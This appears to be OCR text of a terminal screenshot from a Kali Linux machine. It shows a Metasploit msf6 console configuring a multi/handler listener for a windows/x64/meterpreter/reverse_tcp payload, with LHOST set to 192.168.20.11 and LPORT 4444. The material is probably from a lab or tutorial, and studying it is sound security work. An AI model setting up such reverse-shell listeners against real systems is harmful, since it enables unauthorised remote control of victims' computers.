 attacker@kali: ~/Desktop
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.20.11 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >